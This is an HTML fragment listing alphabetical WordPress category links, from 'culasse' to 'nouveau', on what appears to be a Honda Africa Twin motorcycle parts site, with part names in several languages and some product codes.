	<li class="cat-item cat-item-3863"><a href="https://honda-africa-twin.com/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://honda-africa-twin.com/category/culbuteur/" >culbuteur</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://honda-africa-twin.com/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://honda-africa-twin.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://honda-africa-twin.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honda-africa-twin.com/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://honda-africa-twin.com/category/dentrainement/" >d&#039;entrainement</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://honda-africa-twin.com/category/dentretien/" >d&#039;entretien</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://honda-africa-twin.com/category/dampfungsgummi/" >dämpfungsgummi</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://honda-africa-twin.com/category/danmoto/" >danmoto</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://honda-africa-twin.com/category/decatalyseur/" >décatalyseur</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://honda-africa-twin.com/category/deflecteurs/" >déflecteurs</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://honda-africa-twin.com/category/demarreur/" >demarreur</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://honda-africa-twin.com/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://honda-africa-twin.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://honda-africa-twin.com/category/desert/" >désert</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://honda-africa-twin.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://honda-africa-twin.com/category/difese/" >difese</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://honda-africa-twin.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://honda-africa-twin.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://honda-africa-twin.com/category/dischi/" >dischi</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://honda-africa-twin.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://honda-africa-twin.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://honda-africa-twin.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://honda-africa-twin.com/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://honda-africa-twin.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://honda-africa-twin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://honda-africa-twin.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://honda-africa-twin.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://honda-africa-twin.com/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://honda-africa-twin.com/category/durites/" >durites</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://honda-africa-twin.com/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://honda-africa-twin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://honda-africa-twin.com/category/echappament/" >echappament</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://honda-africa-twin.com/category/echappement/" >échappement</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://honda-africa-twin.com/category/echappements/" >échappements</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://honda-africa-twin.com/category/effet/" >effet</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://honda-africa-twin.com/category/eicma/" >eicma</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://honda-africa-twin.com/category/einheit/" >einheit</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://honda-africa-twin.com/category/einlass/" >einlass</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://honda-africa-twin.com/category/einzig/" >einzig</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://honda-africa-twin.com/category/electrosport/" >electrosport</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://honda-africa-twin.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://honda-africa-twin.com/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://honda-africa-twin.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://honda-africa-twin.com/category/enduroc/" >enduroc</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://honda-africa-twin.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://honda-africa-twin.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://honda-africa-twin.com/category/entrainement/" >entrainement</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://honda-africa-twin.com/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://honda-africa-twin.com/category/equipement/" >équipement</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://honda-africa-twin.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://honda-africa-twin.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://honda-africa-twin.com/category/est-ce/" >est-ce</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://honda-africa-twin.com/category/etrangleur/" >étrangleur</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://honda-africa-twin.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://honda-africa-twin.com/category/etriers/" >étriers</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://honda-africa-twin.com/category/evotech/" >evotech</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://honda-africa-twin.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://honda-africa-twin.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://honda-africa-twin.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://honda-africa-twin.com/category/f27-er-146/" >f27-er-146</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://honda-africa-twin.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://honda-africa-twin.com/category/f900gs/" >f900gs</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://honda-africa-twin.com/category/fabike/" >fabike</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://honda-africa-twin.com/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://honda-africa-twin.com/category/faltgarage/" >faltgarage</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://honda-africa-twin.com/category/faretti/" >faretti</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://honda-africa-twin.com/category/faro/" >faro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://honda-africa-twin.com/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://honda-africa-twin.com/category/feux/" >feux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://honda-africa-twin.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://honda-africa-twin.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://honda-africa-twin.com/category/filtres/" >filtres</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://honda-africa-twin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://honda-africa-twin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://honda-africa-twin.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://honda-africa-twin.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://honda-africa-twin.com/category/fixation/" >fixation</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://honda-africa-twin.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://honda-africa-twin.com/category/flan/" >flan</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://honda-africa-twin.com/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://honda-africa-twin.com/category/flancs/" >flancs</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://honda-africa-twin.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://honda-africa-twin.com/category/fleche/" >flèche</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://honda-africa-twin.com/category/fleches/" >flèches</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://honda-africa-twin.com/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://honda-africa-twin.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://honda-africa-twin.com/category/forcella/" >forcella</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://honda-africa-twin.com/category/forcellone/" >forcellone</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://honda-africa-twin.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://honda-africa-twin.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://honda-africa-twin.com/category/forktub/" >forktub</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://honda-africa-twin.com/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://honda-africa-twin.com/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://honda-africa-twin.com/category/frecce/" >frecce</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://honda-africa-twin.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://honda-africa-twin.com/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://honda-africa-twin.com/category/fren/" >fren</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://honda-africa-twin.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://honda-africa-twin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://honda-africa-twin.com/category/furastenverbreiterung/" >furastenverbreiterung</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://honda-africa-twin.com/category/fuschalthebel/" >fuschalthebel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://honda-africa-twin.com/category/fussrastengummi/" >fussrastengummi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://honda-africa-twin.com/category/gabel/" >gabel</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://honda-africa-twin.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://honda-africa-twin.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://honda-africa-twin.com/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://honda-africa-twin.com/category/gasdruck/" >gasdruck</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://honda-africa-twin.com/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://honda-africa-twin.com/category/genug/" >genug</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://honda-africa-twin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://honda-africa-twin.com/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://honda-africa-twin.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://honda-africa-twin.com/category/gleitstift/" >gleitstift</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://honda-africa-twin.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://honda-africa-twin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://honda-africa-twin.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://honda-africa-twin.com/category/graphiques/" >graphiques</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://honda-africa-twin.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://honda-africa-twin.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://honda-africa-twin.com/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://honda-africa-twin.com/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://honda-africa-twin.com/category/h0m002fqeeco/" >h0m002fqeeco</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://honda-africa-twin.com/category/h13709410ixx/" >h13709410ixx</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://honda-africa-twin.com/category/h14908030ixx/" >h14908030ixx</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://honda-africa-twin.com/category/ha-0008/" >ha-0008</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://honda-africa-twin.com/category/hacer/" >hacer</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://honda-africa-twin.com/category/hadesomega/" >hadesomega</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://honda-africa-twin.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://honda-africa-twin.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://honda-africa-twin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://honda-africa-twin.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://honda-africa-twin.com/category/hauptstander/" >hauptständer</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://honda-africa-twin.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://honda-africa-twin.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://honda-africa-twin.com/category/heizgriffe/" >heizgriffe</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://honda-africa-twin.com/category/hepco/" >hepco</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://honda-africa-twin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://honda-africa-twin.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://honda-africa-twin.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://honda-africa-twin.com/category/ho18fid/" >ho18fid</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://honda-africa-twin.com/category/ho646/" >ho646</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://honda-africa-twin.com/category/hokkaido/" >hokkaido</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://honda-africa-twin.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://honda-africa-twin.com/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://honda-africa-twin.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://honda-africa-twin.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://honda-africa-twin.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://honda-africa-twin.com/category/ibex/" >ibex</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://honda-africa-twin.com/category/immer/" >immer</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://honda-africa-twin.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://honda-africa-twin.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://honda-africa-twin.com/category/inferieur/" >inférieur</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://honda-africa-twin.com/category/ingranaggio/" >ingranaggio</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://honda-africa-twin.com/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://honda-africa-twin.com/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://honda-africa-twin.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://honda-africa-twin.com/category/injusa/" >injusa</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://honda-africa-twin.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://honda-africa-twin.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://honda-africa-twin.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://honda-africa-twin.com/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://honda-africa-twin.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://honda-africa-twin.com/category/intercom/" >intercom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://honda-africa-twin.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://honda-africa-twin.com/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://honda-africa-twin.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://honda-africa-twin.com/category/ixil/" >ixil</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://honda-africa-twin.com/category/ixrace/" >ixrace</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://honda-africa-twin.com/category/jahr/" >jahr</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://honda-africa-twin.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://honda-africa-twin.com/category/jambe/" >jambe</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://honda-africa-twin.com/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://honda-africa-twin.com/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://honda-africa-twin.com/category/jetprime/" >jetprime</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://honda-africa-twin.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://honda-africa-twin.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://honda-africa-twin.com/category/jtk002770/" >jtk002770</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://honda-africa-twin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://honda-africa-twin.com/category/kanzel/" >kanzel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://honda-africa-twin.com/category/kaoko/" >kaoko</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://honda-africa-twin.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://honda-africa-twin.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://honda-africa-twin.com/category/kettensatz/" >kettensatz</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://honda-africa-twin.com/category/kettenschleifer/" >kettenschleifer</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://honda-africa-twin.com/category/kettenschutz/" >kettenschutz</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://honda-africa-twin.com/category/keyster/" >keyster</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://honda-africa-twin.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://honda-africa-twin.com/category/kit-silencieux/" >kit-silencieux</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://honda-africa-twin.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://honda-africa-twin.com/category/klare/" >klare</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://honda-africa-twin.com/category/koso/" >koso</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://honda-africa-twin.com/category/kraftstoffpumpenabdeckung/" >kraftstoffpumpenabdeckung</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://honda-africa-twin.com/category/krbea-029/" >krbea-029</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://honda-africa-twin.com/category/krbevo-123/" >krbevo-123</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://honda-africa-twin.com/category/krbevo-136-ex/" >krbevo-136-ex</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://honda-africa-twin.com/category/krbrac-123/" >krbrac-123</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://honda-africa-twin.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://honda-africa-twin.com/category/kupplungshebel/" >kupplungshebel</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://honda-africa-twin.com/category/kupplungslamellen/" >kupplungslamellen</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://honda-africa-twin.com/category/kupplungszug/" >kupplungszug</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://honda-africa-twin.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://honda-africa-twin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://honda-africa-twin.com/category/lateral/" >lateral</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://honda-africa-twin.com/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://honda-africa-twin.com/category/leerlaufschalter/" >leerlaufschalter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://honda-africa-twin.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://honda-africa-twin.com/category/lenkkopflager/" >lenkkopflager</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://honda-africa-twin.com/category/leovince/" >leovince</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://honda-africa-twin.com/category/leve/" >lève</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://honda-africa-twin.com/category/leven/" >leven</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://honda-africa-twin.com/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://honda-africa-twin.com/category/leviers/" >leviers</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://honda-africa-twin.com/category/lextek/" >lextek</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://honda-africa-twin.com/category/lichtmaschinen/" >lichtmaschinen</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://honda-africa-twin.com/category/lightech/" >lightech</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://honda-africa-twin.com/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://honda-africa-twin.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://honda-africa-twin.com/category/litres/" >litres</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://honda-africa-twin.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://honda-africa-twin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://honda-africa-twin.com/category/longeron/" >longeron</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://honda-africa-twin.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://honda-africa-twin.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://honda-africa-twin.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://honda-africa-twin.com/category/maitre/" >maitre</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://honda-africa-twin.com/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://honda-africa-twin.com/category/manopole/" >manopole</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://honda-africa-twin.com/category/manubrio/" >manubrio</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://honda-africa-twin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://honda-africa-twin.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://honda-africa-twin.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://honda-africa-twin.com/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://honda-africa-twin.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://honda-africa-twin.com/category/md6044d/" >md6044d</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://honda-africa-twin.com/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://honda-africa-twin.com/category/membrane/" >membrane</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://honda-africa-twin.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://honda-africa-twin.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://honda-africa-twin.com/category/mini-blinker/" >mini-blinker</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://honda-africa-twin.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://honda-africa-twin.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://honda-africa-twin.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://honda-africa-twin.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://honda-africa-twin.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://honda-africa-twin.com/category/molle/" >molle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://honda-africa-twin.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://honda-africa-twin.com/category/mono-amortisseur/" >mono-amortisseur</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://honda-africa-twin.com/category/monoamortisseur/" >monoamortisseur</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://honda-africa-twin.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://honda-africa-twin.com/category/mosko/" >mosko</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://honda-africa-twin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://honda-africa-twin.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://honda-africa-twin.com/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://honda-africa-twin.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://honda-africa-twin.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://honda-africa-twin.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://honda-africa-twin.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://honda-africa-twin.com/category/motorino/" >motorino</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://honda-africa-twin.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://honda-africa-twin.com/category/motosiklet/" >motosiklet</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://honda-africa-twin.com/category/motosx1000/" >motosx1000</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://honda-africa-twin.com/category/mototurismo/" >mototurismo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://honda-africa-twin.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://honda-africa-twin.com/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://honda-africa-twin.com/category/mr4025066004027/" >mr4025066004027</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://honda-africa-twin.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://honda-africa-twin.com/category/mv129/" >mv129</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://honda-africa-twin.com/category/namibie/" >namibie</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://honda-africa-twin.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://honda-africa-twin.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://honda-africa-twin.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://honda-africa-twin.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://honda-africa-twin.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://honda-africa-twin.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://honda-africa-twin.com/category/nieman/" >nieman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://honda-africa-twin.com/category/noch/" >noch</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://honda-africa-twin.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://honda-africa-twin.com/category/nouveau/" >nouveau</a>
</li>
